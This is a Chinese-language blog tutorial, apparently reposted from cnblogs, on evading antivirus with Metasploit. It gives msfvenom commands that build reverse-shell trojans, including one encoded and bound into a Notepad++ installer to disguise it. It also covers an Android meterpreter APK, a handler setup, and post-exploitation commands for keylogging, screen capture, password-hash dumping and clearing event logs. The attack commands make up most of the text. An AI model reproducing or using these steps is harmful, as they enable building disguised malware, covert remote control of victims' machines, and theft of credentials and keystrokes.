标签:杀毒 二进制 reverse 密文 tcp encoder 目录 hash mamicode

免杀技术全称为反杀毒技术 Anti-Virus 简称“免杀”,它指的是一种能使病毒木马免于被杀毒软件查杀的技术。由于免杀技术的涉猎面非常广,其中包含反汇编、逆向工程、系统漏洞等技术,内容基本上都是修改病毒、木马的内容改变特征码,从而躲避了杀毒软件的查杀。

在 Meatsploit 框架下免杀的方式之一就是使用MSF编码器。其功能是对攻击载荷文件进行重新的排列编码,改变可执行文件中的代码形状,避免被杀软认出。MSF 编码器可以将原可执行程序重新编码,生成一个新的二进制文件,这个文件运行以后,MSF 编码器会将原始程序解码到内存中并执行。



在Kali终端输入msfvemon -l encoders列出所有可用编码格式。需要注意的是并不是所有的编码方式都适用于Windows系统,建议使用x86/shikata_ga_nai格式



由于裸奔木马容易被杀毒软件查杀,因此需要将木马捆绑到一个正常的软件上,这里使用notepad为例。

裸奔木马

1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.11 LPORT=1234 -f exe > /root/test.exe



免杀木马

1 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.20.2 LPORT=3333 -e x86/shikata_ga_nai -x npp.7.8.6.Installer.exe -i 12 -f exe -o /root/npp1.exe

生成exe木马文件



1 msfconsole 2 use multi/handler4 set payload windows/shell_reverse_tcp 5 set LHOST 10.10.20.2 6 set LPORT 3333 7 exploit

在Kali上开启监听,在客户机上执行刚才生成的木马文件,会自动连接上Kali,接下来就可以对客户机进行远程控制

1 meterpreter下的命令: 2 getwd 当前目录 3 dir 查看所有文件 4 cat c:\123.txt 查看文件123.txt内容(数据是字符串传递,所以加一个转义字符\) 5 search -f cmd.exe (搜索名为cmd.exe文件所在目录) 6 upload /root/桌面/backldoor.exe(要上传的文件) -> c:\(上传到的目录) 上传文件 7 download c:\123txt /root 下载文件 8 clearev 清除日志 9 getuid 当前用户 10 ps 查看所用进程 11 kill 杀死某个进程 12 sysinfo 系统信息 13 14 键盘记录 15 keyscan_start 开始键盘记录 16 keyscan_dump 查看结果 17 keyscan_stop 18 19 屏幕截图 20 screenshot 21 22 屏幕监控 23 run vnc 24 25 获取密文密码 26 hashdump 27 28 shell 29 获取shell,进入cmd

1 msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.105.184 LPORT=5555 R > /root/apk.apk

sysinfo

更多命令请使用help命令查看

标签:杀毒 二进制 reverse 密文 tcp encoder 目录 hash mamicode

原文地址:https://www.cnblogs.com/leeqizhi/p/13029755.html